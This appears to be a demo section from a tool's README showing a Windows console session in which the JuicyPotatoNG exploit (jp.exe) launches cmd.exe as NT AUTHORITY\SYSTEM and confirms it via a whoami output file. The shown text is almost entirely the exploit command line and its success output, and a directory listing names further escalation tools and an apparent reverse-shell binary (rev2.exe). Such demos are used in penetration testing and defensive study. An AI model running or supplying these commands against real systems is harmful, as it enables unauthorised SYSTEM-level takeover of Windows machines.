 C:\Users\tony\Documents>.\jp.exe -t * -p "C:\Windows\System32\cmd.exe" -a "/c whoami > C:\juicy.txt"
.\jp.exe -t * -p "C:\Windows\System32\cmd.exe" -a "/c whoami > C:\juicy.txt"
Demo
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
[+] authresult success {854A20FB-2D44-457D-992F-EF13785D2B51};NT AUTHORITY\SYSTEM;Impersonation
[+] CreateProcessAsUser OK
[+] Exploit successful!
C:\Users\tony\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC2F-6399
Directory of C:\Users\tony\Documents
07/05/2025  09:37 PM    <DIR>          .
07/05/2025  09:37 PM    <DIR>          ..
07/05/2025  09:13 PM            57,344 GodPotato-NET4.exe
07/05/2025  09:37 PM           153,600 jp.exe
07/05/2025  09:26 PM            27,136 printspoofer.exe
07/05/2025  09:20 PM             7,168 rev2.exe
4 File(s)        245,248 bytes
2 Dir(s)   7,202,902,016 bytes free
Authors
C:\Users\tony\Documents>type C:\juicy.txt
type C:\juicy.txt
nt authority\system